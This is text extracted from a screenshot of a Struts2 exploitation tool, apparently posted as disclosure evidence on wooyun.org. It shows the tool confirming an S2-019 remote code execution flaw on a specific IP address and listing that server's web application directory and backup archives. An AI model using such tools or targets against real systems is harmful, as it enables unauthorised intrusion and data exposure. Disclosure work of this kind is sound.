 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://183.224.40.96/IAC/user_singleLogin.action?businessSys
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ../webapps/ 执 行
IAC
MMS
MMS20140403.tbz
MMS20140911.tgz
MMS.tbz
ROOT
spring-beans-3.0.xsd
spring-security-3.0.xsd
正在获取Web信息，请稍等片刻........----2016/4/25 星期一 上午 9:09:33
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2016/4/25 星期一 上午 9:09:37
获取Web信息完毕......----2016/4/25 星期一 上午 9:09:37
正在执行命令中，请稍等片刻........----2016/4/25 星期一 上午 9:09:50
命令执行完毕........----2016/4/25 星期一 上午 9:09:50
www.wooyun.org